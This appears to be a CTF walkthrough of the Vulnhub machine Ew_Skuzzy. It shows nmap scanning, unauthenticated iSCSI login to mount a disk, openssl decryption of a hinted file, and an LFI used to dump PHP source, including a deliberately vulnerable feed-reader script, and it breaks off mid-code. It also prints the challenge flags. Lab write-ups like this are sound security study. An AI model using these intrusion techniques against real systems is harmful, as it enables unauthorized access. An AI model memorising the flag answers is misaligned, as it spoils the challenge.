It’s been a while since I’ve had the time to take on a VM over at vulnhub or put together a walkthrough. Building my own challenges, studying for the OSCE, work, and family took all of my time.
I finally had some free time so I checked out the latest slew of releases. Ew_Skuzzy had been up for a few days without any walkthroughs so it looked like a good challenge.
You can grab the VM here: https://www.vulnhub.com/entry/ew_skuzzy-1,184/

The readme has a note that VMware users may have issues. If you use VMware workstation like I do (or player) these steps will get you up and running.



I first attached a CD-rom to the VM and added a Gparted ISO, selected boot to firmware and changed the boot order in BIOS to boot from the ISO. Once Gparted loaded I was able to mount the file system and make a few changes with the following steps within a terminal window:
1) sudo su
2) mount /dev/sda1 /mnt
3) vim /mnt/etc/network/interfaces and change the interface to 'eth0'
4) Vim /mnt/etc/default/grub and edit the line
GRUB_CMDLINE_LINUX="" to read:
GRUB_CMDLINE_LINUX="net.ifnames=0 biosdevname=0"
5) Poweroff

6) Swap the Gparted ISO for an Ubuntu server ISO, follow the same steps to boot from the CD and once the installer menu loads choose "rescue a broken system" to boot into rescue mode.

7) Follow all the prompts until arriving at the screen that allows you to execute a shell on /dev/sda1.

8) In this shell type "update-grub" then type "exit"
9) Select "execute a shell in the installer environment", then "poweroff"

10) Remove the CD from the VM, boot to firmware and change the boot order back to the HDD. Once the VM boots up it should grab a lease from DHCP and be fully discoverable from your attacking machine.
Once that was done I fired up the VM, and got to work. The creator was nice enough to post the IP for us:
I started off with an nmap scan of all ports which showed SSH, nginx on port 80 and an ISCSI service listening on port 3260.
root@kali:~# nmap -sV -p- -T4 192.168.85.146

Starting Nmap 6.46 ( http://nmap.org ) at 2017-03-21 13:09 EDT
Stats: 0:00:01 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Nmap scan report for 192.168.85.146
Host is up (0.00023s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     (protocol 2.0)
80/tcp   open  http    nginx
3260/tcp open  iscsi?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
SF-Port22-TCP:V=6.46%I=7%D=3/21%Time=58D15E6E%P=i686-pc-linux-gnu%r(NULL,2
SF:9,"SSH-2\.0-OpenSSH_7\.2p2\x20Ubuntu-4ubuntu2\.1\r\n");
MAC Address: 00:0C:29:C8:3D:31 (VMware)
I ran dirb for a bit and came up with several trolls:

The page source of the above page had a base64 encoded comment in the HTML:

Sadly not our first flag:
root@kali:~# echo SGVsbG8sIGlzIGl0IGZsYWdzIHlvdSdyZSBsb29raW5nIGZvcj8KSSBjYW4gc2VlIGl0IGluIHlvdXIgZXllcwpJIGNhbiBzZWUgaXQgaW4geW91ciBzbWlsZQpGbGFncyBhcmUgYWxsIEkndmUgZXZlciB3YW50ZWQgYW5kIG15IHBvcnRzIGFyZSBvcGVuIHdpZGUgCkNhdXNlIHlvdSBrbm93IGp1c3Qgd2hhdCB0byBzYXkgYW5kIHlvdSBrbm93IGp1c3Qgd2hhdCB0byBkbwpBbmQgSSB3YW50IHRvIHRlbGwgeW91IHNvIG11Y2gsIG5vIGZsYWdzIGZvciB5b3UuLi4K | base64 -d
Hello, is it flags you're looking for?
I can see it in your eyes
I can see it in your smile
Flags are all I've ever wanted and my ports are open wide
Cause you know just what to say and you know just what to do

And I want to tell you so much, no flags for you...
This was my first time dealing with an ISCSI service so I found this link very helpful: https://www.pentestpartners.com/blog/an-interesting-route-to-domain-admin-iscsi/
My first step was to download and install open-iscsi. I was using an older Kali1 VM for this so it was easier to just manually grab and install the .deb from here: https://packages.debian.org/jessie/i386/open-iscsi/download
root@kali:~# dpkg -i open-iscsi_2.0.873+git0.3b4b4500-8+deb8u2_i386.deb
I next ran some discovery with iscsiadm:
root@kali:~# iscsiadm -m discovery -t st -p 192.168.85.146:3260
192.168.85.146:3260,1 iqn.2017-02.local.skuzzy:storage.sys0
Next I used iscsiadm to connect to the target:
root@kali:~# iscsiadm -m node -p 192.168.85.146 --login --target iqn.2017-02.local.skuzzy:storage.sys0
Logging in to [iface: default, target: iqn.2017-02.local.skuzzy:storage.sys0, portal: 192.168.85.146,3260] (multiple)
Login to [iface: default, target: iqn.2017-02.local.skuzzy:storage.sys0, portal: 192.168.85.146,3260] successful.
fdisk showed me that I now had an additional drive (/dev/sbdb):
root@kali:~# fdisk -l

Disk /dev/sda: 21.5 GB, 21474836480 bytes
255 heads, 63 sectors/track, 2610 cylinders, total 41943040 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x000d28c9

   Device Boot      Start         End      Blocks   Id  System
/dev/sda1   *        2048    40136703    20067328   83  Linux
/dev/sda2        40138750    41940991      901121    5  Extended
/dev/sda5        40138752    41940991      901120   82  Linux swap / Solaris

Disk /dev/sdb: 1073 MB, 1073741824 bytes
34 heads, 61 sectors/track, 1011 cylinders, total 2097152 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00000000

Disk /dev/sdb doesn't contain a valid partition table
I next mounted the file system and found the first flag along with a floppy disk image:
root@kali:~# mount /dev/sdb /mnt/skuzzy/
root@kali:~# cd /mnt/skuzzy/
root@kali:/mnt/skuzzy# ls
bobsdisk.dsk  flag1.txt  lost+found
root@kali:/mnt/skuzzy# cat flag1.txt
Congratulations! You've discovered the first flag!

flag1{c0abc15976b98a478150c900ebb0c86f0327f4dd}

Let's see how you go with the next one...
The floppy can be mounted with the following commands:
root@kali:/mnt/skuzzy# losetup /dev/loop0 /mnt/skuzzy/bobsdisk.dsk

root@kali:/mnt# mkdir /mnt/floppy
root@kali:/mnt# mount /dev/loop0 -o loop /mnt/floppy
root@kali:/mnt# ls
floppy  hgfs  skuzzy
root@kali:/mnt# cd floppy/
root@kali:/mnt/floppy# ls
lost+found  ToAlice.csv.enc  ToAlice.eml
An email to Alice gave me flag # 2 as well as several clues for how to decrypt the encrypted .csv file:
root@kali:/mnt/floppy# cat ToAlice.eml
G'day Alice,

You know what really annoys me? How you and I ended up being used, like some kind of guinea pigs, by the RSA crypto wonks as actors in their designs for public key crypto... I don't recall ever being asked if that was ok? I never got even one cent of royalties from them!? RSA have made Millions on our backs, and it's time we took a stand!

Starting now, today, immediately, I'm never using asymmetric key encryption again, and it's all symmetric keys from here on out. All my files and documents will be encrypted with that popular symmetric crypto algorithm. Uh. Yeah, I can't pronounce its original name. I don't even know what the letters in its other name stand for - but really - that's not important. A bloke at my local hackerspace says its the beez kneez, ridgy-didge, real-deal, the best there is when it comes to symmetric key crypto, he has heaps of stickers on his laptop so I guess it means he knows, right? Anyway, he said it won some big important competition among crypto geeks in October 2000? Lucky Y2K didn't happen then, I suppose or that would have been one boring party!

Anyway this algorithm sounded good to me. I used the updated version that won the competition.

You know what happened to me this morning? My kids, the little darlings, had spilled their fancy 256 bit Lego kit all over the damn floor. Sigh. Of course I trod on it making my coffee, the level of pain really does ROCKYOU to the core when it happens! It's hard to stay mad though, I really love Lego, the way those blocks chain togeather really does make them work brilliantly. My favourite new Spanish swear came in handy when this happened... supercalifragilisticoespialidoso !

Anyway, given I'm not not using asymmetric crypto any longer, I destroyed my private key, so the public key you have for me may as well be deleted. I've got some notes for you which might help in your current case, I've encrypted it using my new favourite symmetric key crypto algorithm, it should be on the disk with this note. The key is, well, one awesome word I learnt in my recent Spanish classes!

Give me a shout when you're down this way again, we'll catch up for coffee (once the Lego is removed from my foot) 🙂

Cheers,

Bob.

PS: Oh, before I forget, the hacker-kid who told me how to use this new algorithm, said it was very important I used the command option -md sha256 when decrypting. Why? Who knows? He said something about living on the bleeding-edge...

PPS: flag2{054738a5066ff56e0a4fc9eda6418478d23d3a7f}
What stuck out was the following:
- Competition in October 2000 (AES);
- 256 bit;
- “those blocks chain together” (cipher block chaining);
- The Spanish swear word was likely a key “supercalifragilisticoespialidoso”;
- An allusion to rockyou (possibly rockyou.txt for brute forcing the passphrase); and
- Command option -md sha256 (these are openssl command line options).
The intent may have been to brute force the passphrase but it seemed like it had already been given to us, so after a bit of trial and error I was able to decrypt the .csv with the following command, feeding it the passphrase above:
root@kali:/mnt/floppy# openssl enc -d -aes-256-cbc -in ToAlice.csv.enc -out ToAlice.csv -md SHA256
enter aes-256-cbc decryption password:
root@kali:/mnt/floppy# ls
lost+found  ToAlice.csv  ToAlice.csv.enc  ToAlice.eml
The .csv gave me flag #3 as well as some new web directories to target:

The first was a troll with some retro Geocities scrolling marquee, nice touch:
The page source again contained a base64 encoded comment which was another troll:

root@kali:~# cat base64.txt | base64 -d
George Costanza: [Soup Nazi gives him a look] Medium turkey chili.
[instantly moves to the cashier]
Jerry Seinfeld: Medium crab bisque.
George Costanza: [looks in his bag and notices no bread in it] I didn't get any bread.
Jerry Seinfeld: Just forget it. Let it go.
George Costanza: Um, excuse me, I - I think you forgot my bread.
Soup Nazi: Bread, $2 extra.
George Costanza: $2? But everyone in front of me got free bread.
Soup Nazi: You want bread?
George Costanza: Yes, please.
Soup Nazi: $3!
George Costanza: What?

Soup Nazi: NO FLAG FOR YOU

The second URL was a sweet custom web app:

The ‘Feed Reader’ page was of particular interest and at first glance looked as though it could be leveraged for either an LFI or RFI, or both!

Browsing to http://192.168.85.146/c2444910794e037ebd8aaf257178c90b/?p=reader&url=http://127.0.0.1/c2444910794e037ebd8aaf257178c90b/data.txt gave me the following:
Browsing directly to the data.txt file gave me the full contents which would be useful later:

I checked the troll image exif data for any clues but there was nothing to be had.

I next turned my attention to the ‘p’ parameter to see if I could get something going. Using the technique discussed in this post https://diablohorn.com/2010/01/16/interesting-local-file-inclusion-method/ I was able to leverage an LFI to pull out the base64 encoded source of each of the PHP pages. I also ran this to try to read files such as /etc/passwd but there were some blocks in place.
Index.php

Flag.php gave me the 4th flag as well as a clue that this flag would come in handy at some point:
The contents of reader.php was particularly interesting:
<?php
defined ('VIAINDEX') or die('Ooooh! So close..');
?>
<h1>Feed Reader</h1>
<?php
if(isset($_GET['url'])) {
    $url = $_GET['url'];
} else {
    print("<a href=\"?p=reader&url=http://127.0.0.1/c2444910794e037ebd8aaf257178c90b/data.txt\">Load Feed</a>");
}

if(isset($url) && strlen($url) != '') {

    // Setup some variables.
    $secretok = false;
    $keyneeded = true;

    // Localhost as a source doesn't need to use the key.
    if(preg_match("#^http://127.0.0.1#", $url)) {
        $keyneeded = false;
        $secretok = true;
    }

    // Handle the key validation when it's needed.
    if($keyneeded) {
        $key = $_GET['key'];
        if(is_array($key)) {
            die("Array trick is mitigated ;)");
        }
